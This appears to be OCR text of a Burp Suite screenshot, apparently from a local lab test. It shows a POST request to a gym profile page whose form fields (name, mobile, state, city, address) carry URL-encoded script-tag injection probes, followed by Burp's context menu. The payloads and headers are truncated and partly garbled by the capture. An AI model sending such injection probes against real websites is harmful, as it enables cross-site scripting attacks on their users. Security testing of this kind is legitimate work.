 Request
Pretty Raw Hex \n
1 POST /gym/profile.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101
Firefox/136.0
4 Accept: text/html,applicat ;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;
6 Accept-Encoding: gzip, def
7 Content-Type: application/
8 Content-Length: 431
9 Origin: http://localhost
10 Connection: keep-alive
11 Referer: http://localhost/
12 Cookie: PHPSESSID=mt8cf3t9
13 Upgrade-Insecure-Requests:
14 Priority: u=0, i
15
16 fname=vcnQxUuQei8cx%22%3e% pt%3et7dtd&lname=
vcnQxUuQtapux%22%3e%3cscri xeOo&email=john%40test.com&
mobile=vcnQxUuQqfuvn%22%3e ipt%3ezfb9j&state=
vcnQxUuQzjaww%22%3e%3cscri ltui&city=
vcnQxUuQn1sdw%22%3e%3cscri 5l36&address=
RUYsQwp1w9r%22%3e%3cscript ds&submit=Update
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Insert Collaborator payload
Show response in browser
Request in browser
Engagement tools
Change request method
Change body encoding
Copy Ctrl+C
Copy URL
Copy as curl command (bash)
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Search 0 highlight